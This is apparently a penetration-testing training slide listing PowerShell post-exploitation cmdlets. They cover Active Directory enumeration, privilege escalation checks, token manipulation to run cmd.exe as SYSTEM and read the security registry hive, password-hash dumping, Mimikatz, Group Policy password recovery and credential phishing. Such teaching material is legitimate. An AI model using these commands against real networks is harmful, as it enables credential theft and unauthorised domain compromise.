

# Few Important Scripts
Import-module
Port-Scan
out-csv, out-excel
Get-help
Get-NetComputer
Get-NetDomainController
Get-Netuser, Get-Netuser -user pentest3
Get-NetLocalGroup
Invoke-filefinder
Find-LocalAdminAccess
Invoke-UserHunter
Get-ServiceUnquoted
Invoke-TokenManipulation -enumerate
Invoke-TokenManipulation -createprocess "cmd.exe" -username "NT AUTHORITY\SYSTEM” (ls hklm:\security)
Get-PassHashes
Invoke-Mimikatz
Invoke-AllChecks
Get-GPPPassword
Invoke-CredentialsPhish